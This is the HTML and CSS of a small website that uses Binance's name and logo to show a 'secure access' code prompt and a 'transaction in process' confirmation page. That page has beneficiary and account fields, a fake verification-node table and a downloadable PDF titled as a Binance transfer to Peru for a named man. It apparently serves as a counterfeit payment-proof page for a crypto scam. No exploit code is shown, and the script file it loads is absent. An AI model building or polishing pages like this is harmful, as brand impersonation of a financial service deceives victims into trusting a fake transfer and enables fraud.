
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Acceso - Confirmación Binance</title>
    <link rel="stylesheet" href="assets/style.css">
    <link rel="icon" href="assets/binance-logo-2.jpeg" type="image/jpeg">
</head>
<body class="login-page">
    <header class="header">
        <div class="container">
            <a href="#" class="logo-link">
                <img src="assets/binance-logo-2.jpeg" alt="Logo Binance" class="logo-img logo-img--enhanced">
                <h1>Binance</h1>
            </a>
        </div>
    </header>

    <main class="container">
        <div class="card login-card fade-in-item">
            <h2>Acceso Seguro</h2>
            <p>Ingrese el código de verificación para acceder a los detalles de la transacción.</p>
            <form id="login-form" novalidate>
                <div class="form-group">
                    <label for="hash-input">Código de transacción</label>
                    <input type="text" id="hash-input" name="hash" required autocomplete="off" aria-describedby="error-message" placeholder="Ingrese el código aquí">
                </div>
                <button type="submit" class="btn btn-primary">Verificar</button>
                <p id="error-message" class="error-message" aria-live="polite"></p>
            </form>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2025 Sistemas Binance</p>
        </div>
    </footer>

    <script src="assets/app.js"></script>
</body>
</html>
</file>

<file: confirm.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=1366">
    <title>Confirmación - Binance</title>
    <link rel="stylesheet" href="assets/style.css">
    <link rel="icon" href="assets/binance-logo-2.jpeg" type="image/jpeg">
</head>
<body class="fixed-desktop-layout">
    <header class="header">
        <div class="container">
            <a href="index.html" class="logo-link">
                <img src="assets/binance-logo-2.jpeg" alt="Logo Binance" class="logo-img logo-img--enhanced">
                <h1>Binance</h1>
            </a>
        </div>
    </header>

    <main class="container" id="confirm-page">
        <!-- Bloc de Statut "En Cours" -->
        <div class="status-hero card fade-in-item">
            <div class="status-indicator">
                <div class="dot"></div>
                <div class="dot"></div>
                <div class="dot"></div>
            </div>
            <h2 class="status-title">Transacción en proceso</h2>
            <p class="status-subtitle">Los nodos de verificación están confirmando la transacción.</p>
        </div>

        <!-- Grille Principale -->
        <div class="details-grid">
            <!-- Informations Clés -->
            <div class="info-card card fade-in-item" style="animation-delay: 100ms;">
                <div class="info-item">
                    <strong>Beneficiario</strong>
                    <span id="meta-beneficiary"></span>
                </div>
                <div class="info-item">
                    <strong>Cuenta de Destino</strong>
                    <span id="meta-account" class="mono-font"></span>
                </div>
                <div class="info-item">
                    <strong>Fecha de la solicitud</strong>
                    <span id="meta-doc-timestamp"></span>
                </div>
            </div>

            <!-- Détails des Montants -->
            <div class="amount-card card fade-in-item" style="animation-delay: 200ms;">
                <h3>Detalles del monto</h3>
                <div id="xpub-details" class="amount-breakdown"></div>
                <hr class="divider">
                <div class="total-row">
                    <strong id="total-label"></strong>
                    <span id="total-amount" class="total-value"></span>
                </div>
            </div>
        </div>

        <!-- Tableau de Vérification Blockchain -->
        <div class="nodes-card card fade-in-item" style="animation-delay: 300ms;">
            <h3>NODO DE VERIFICACIÓN DE TRANSACCIONES (Nodos de verificación)</h3>
            <div class="table-container">
                <table id="verification-nodes-table">
                    <thead>
                        <tr>
                            <th>#</th>
                            <th>Tiempo</th>
                            <th>Dirección</th>
                            <th>Monto</th>
                            <th>Hash de transacción</th>
                        </tr>
                    </thead>
                    <tbody>
                        <!-- Contenu injecté par JS -->
                    </tbody>
                </table>
            </div>
        </div>

        <!-- Carte de téléchargement -->
        <div class="download-card card fade-in-item" style="animation-delay: 400ms;">
            <h3>Documento Original</h3>
            <p>Descargue el documento original de confirmación de la transacción en formato PDF.</p>
            <a href="assets/Transaccion de Binance a Peru 22 de noviembre de 2025 Sr. Isaac Hector.pdf" download="Transaccion de Binance a Peru 22 de noviembre de 2025 Sr. Isaac Hector.pdf" class="btn btn-primary">
                Descargar confirmación
            </a>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2025 Systèmes Binance</p>
        </div>
    </footer>
    
    <script src="assets/app.js"></script>
</body>
</html>
</file>
<file: assets/style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=IBM+Plex+Mono:wght@500;600&family=Space+Grotesk:wght@500;700&display=swap');

:root {
    /* Palette "Édition Lumineuse" */
    --c-bg: #0a0a0a; /* Noir très profond */
    --c-card-bg: rgba(22, 22, 22, 0.8); /* Gris très sombre, légèrement transparent */
    --c-card-border: rgba(60, 60, 60, 0.5); /* Bordure subtile */
    --c-text-primary: #e0e0e0; /* Blanc cassé */
    --c-text-secondary: #a0a0a0; /* Gris clair */
    --c-accent-teal: #00e6e6; /* Cyan néon */
    --c-accent-glow: rgba(0, 230, 230, 0.4); /* Lueur cyan */
    --c-accent-gold: #ffcc00; /* Or vif */
    --c-danger: #ff4d4d; /* Rouge vif */

    /* Typographie */
    --f-body: 'Inter', sans-serif;
    --f-heading: 'Space Grotesk', sans-serif;
    --f-mono: 'IBM Plex Mono', monospace;

    /* Sizing & Spacing */
    --radius-sm: 8px;
    --radius-md: 16px;
    --radius-lg: 24px;
    --spacing-unit: 1rem;

    /* Effects */
    --shadow-card: 0 8px 20px rgba(0, 0, 0, 0.4);
    --shadow-glow-strong: 0 0 30px var(--c-accent-glow);
    --transition-fast: 200ms ease-out;
    --transition-slow: 400ms ease-out;
}

/* --- Base & Reset --- */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

body {
    font-family: var(--f-body);
    background-color: var(--c-bg);
    color: var(--c-text-primary);
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    overflow-x: hidden;
    position: relative;
}

/* Styles pour la mise en page fixe sur confirm.html */
body.fixed-desktop-layout {
    width: 1366px; /* Largeur fixe du design desktop */
    margin: 0 auto; /* Centre le contenu */
    transform-origin: 0 0; /* Point d'origine de la transformation */
}

body {
    font-family: var(--f-body);
    background-color: var(--c-bg);
    color: var(--c-text-primary);
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    overflow-x: hidden;
    position: relative;
}

/* Styles pour la mise en page fixe sur confirm.html */
body.fixed-desktop-layout {
    width: 1366px; /* Largeur fixe du design desktop */
    margin: 0 auto; /* Centre le contenu */
}

/* --- Layout & Animations --- */
.container { width: 100%; max-width: 1200px; margin: 0 auto; padding: 0 var(--spacing-unit); }
main { flex: 1; padding: calc(var(--spacing-unit) * 2) 0; }
.header { padding: calc(var(--spacing-unit) * 1.5) 0; border-bottom: 1px solid var(--c-card-border); }
.footer { padding: var(--spacing-unit); text-align: center; font-size: 0.9rem; color: var(--c-text-secondary); margin-top: auto; padding-top: calc(var(--spacing-unit) * 2); }

@keyframes fadeIn { from { opacity: 0; transform: translateY(15px); } to { opacity: 1; transform: translateY(0); } }
.fade-in-item { animation: fadeIn 600ms var(--transition-slow) both; }

/* --- Composants --- */
.card {
    background: var(--c-card-bg);
    border: 1px solid var(--c-card-border);
    border-radius: var(--radius-lg);
    padding: calc(var(--spacing-unit) * 1.5);
    margin-bottom: 1.5rem;
    position: relative;
    overflow: hidden;
    box-shadow: var(--shadow-card);
    backdrop-filter: blur(10px); /* Glassmorphism */
    -webkit-backdrop-filter: blur(10px);
    transition: transform var(--transition-fast), box-shadow var(--transition-fast);
}
.card:hover { transform: translateY(-5px); box-shadow: var(--shadow-glow-strong); }

.mono-font { font-family: var(--f-mono); }

/* --- Header & Logo --- */
.header .container { display: flex; justify-content: center; align-items: center; }
.logo-link { display: flex; align-items: center; gap: 0; text-decoration: none; flex-direction: column; }
.logo-img { height: 90px; width: auto; max-width: 250px; margin-bottom: 0.5rem; }
.header h1 { font-family: var(--f-heading); font-size: 1.8rem; color: var(--c-text-primary); font-weight: 500; letter-spacing: 0.5px; }

/* --- Boutons & Formulaires --- */
.btn {
    display: inline-flex; align-items: center; justify-content: center; width: 100%; padding: 0.8rem 1.5rem; border: none; border-radius: var(--radius-md);
    font-family: var(--f-heading); font-size: 1.1rem; font-weight: 700; cursor: pointer; text-align: center; transition: all var(--transition-fast);
    min-height: 48px;
    background: linear-gradient(45deg, var(--c-accent-teal), var(--c-accent-teal) 70%, var(--c-accent-gold));
    color: var(--c-bg);
    box-shadow: 0 0 15px rgba(0, 230, 230, 0.4);
}
.btn:hover { transform: translateY(-3px); box-shadow: 0 0 25px rgba(0, 230, 230, 0.6); }

.form-group label { display: block; font-weight: 500; margin-bottom: 0.5rem; font-size: 0.9rem; color: var(--c-text-secondary); text-align: left; }
input[type="text"] { width: 100%; padding: 0.8rem 1rem; border: 1px solid var(--c-card-border); border-radius: var(--radius-md); font-family: var(--f-mono); font-size: 1rem; background-color: var(--c-bg); color: var(--c-text-primary); min-height: 48px; transition: all var(--transition-fast); }
input[type="text"]:focus { outline: none; border-color: var(--c-accent-teal);
box-shadow: 0 0 0 3px rgba(45, 212, 191, 0.2); }
input[type="text"].is-invalid { border-color: var(--c-danger); }
.error-message { color: var(--c-danger); font-size: 0.9rem; min-height: 1.2em; margin-top: 0.5rem; font-weight: 500; }

/* --- Page de Connexion --- */
.login-card { max-width: 450px; margin: 5rem auto; text-align: center; }
.login-card h2 { font-size: 2rem; font-weight: 700; color: var(--c-text-primary); margin-bottom: 0.5rem; }
.login-card p { color: var(--c-text-secondary); margin-bottom: 2rem; }
.login-page .header .logo-img { height: 150px; margin-bottom: 1rem; }
.login-page .header h1 { display: none; }


/* --- Page de Confirmation --- */
.status-hero { text-align: center; padding: 2rem; margin-bottom: 2rem; }
.status-title { font-size: 1.75rem; font-weight: 700; color: var(--c-text-primary); margin: 1rem 0 0.25rem; }
.status-subtitle { color: var(--c-text-secondary); font-size: 1rem; }
.status-indicator { display: flex; justify-content: center; gap: 0.75rem; margin-top: 1rem; }
.status-indicator .dot { width: 12px; height: 12px; background-color: var(--c-accent-teal); border-radius: 50%; animation: bounce 1.4s infinite ease-in-out both; }
.dot:nth-child(1) { animation-delay: -0.32s; }
.dot:nth-child(2) { animation-delay: -0.16s; }
@keyframes bounce { 0%, 80%, 100% { transform: scale(0.5); opacity: 0.5; } 40% { transform: scale(1.0); opacity: 1; } }

.details-grid { display: grid; grid-template-columns: 1fr 1.5fr; gap: 1.5rem; margin-bottom: 1.5rem; }

.info-card .info-item { padding: 0.75rem 0; border-bottom: 1px solid var(--c-card-border); }
.info-card .info-item:last-child { border-bottom: none; }
.info-item strong { display: block; font-size: 0.9rem; font-weight: 500; color: var(--c-text-secondary); margin-bottom: 0.25rem; }
.info-item span { font-size: 1rem; font-weight: 500; color: var(--c-text-primary); word-break: break-word; }

.amount-card h3 { font-weight: 700; color: var(--c-text-primary); margin-bottom: 1rem; }
.amount-breakdown .amount-row { display: flex; justify-content: space-between; padding: 0.75rem 0; font-size: 1rem; }
.divider { border: none; height: 1px; background-color: var(--c-card-border); margin: 1rem 0; }
.total-row { display: flex; justify-content: space-between; align-items: center; padding-top: 0.5rem; }
.total-row strong { font-size: 1.1rem; font-weight: 700; color: var(--c-text-primary); }
.total-value { font-family: var(--f-mono); font-size: 1.5rem; font-weight: 700; color: var(--c-accent-teal); }

.nodes-card h3 { font-weight: 700; color: var(--c-text-primary); margin-bottom: 1.5rem; }
.table-container { overflow-x: auto; }
#verification-nodes-table { width: 100%; border-collapse: collapse; font-size: 0.9rem; }
#verification-nodes-table th, #verification-nodes-table td { padding: 0.75rem 1rem; text-align: left; border-bottom: 1px solid var(--c-card-border); word-break: break-word; }
#verification-nodes-table th { font-family: var(--f-heading); font-weight: 500; color: var(--c-text-secondary); }
#verification-nodes-table td { color: var(--c-text-primary); }
.address-hash { font-family: var(--f-mono); font-size: 0.85rem; color: var(--c-text-secondary); transition: color var(--transition-fast); cursor: pointer; }
.address-hash:hover { color: var(--c-accent-teal); }
.amount-positive { color: var(--c-accent-teal); font-weight: 700; }

/* --- Carte de téléchargement --- */
.download-card {
    text-align: center;
}
.download-card h3 {
    font-weight: 700;
    color: var(--c-text-primary);
    margin-bottom: 0.5rem;
}
.download-card p {
    color: var(--c-text-secondary);
    margin-bottom: 1.5rem;
    max-width: 40ch;
    margin-left: auto;
    margin-right: auto;
}
.download-card .btn {
    max-width: 300px;
    margin: 0 auto;
}

/* --- Style amélioré du logo --- */
.logo-img--enhanced {
    border-radius: 50%; /* Rend l'image parfaitement ronde */
    border: 2px solid var(--c-card-border); /* Ajoute une bordure subtile */
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5); /* Ajoute une ombre pour un effet de profondeur */
    object-fit: cover; /* Assure que l'image remplit le cercle sans être déformée */
    aspect-ratio: 1 / 1; /* Maintient un rapport hauteur/largeur carré pour un cercle parfait */
}
</file>
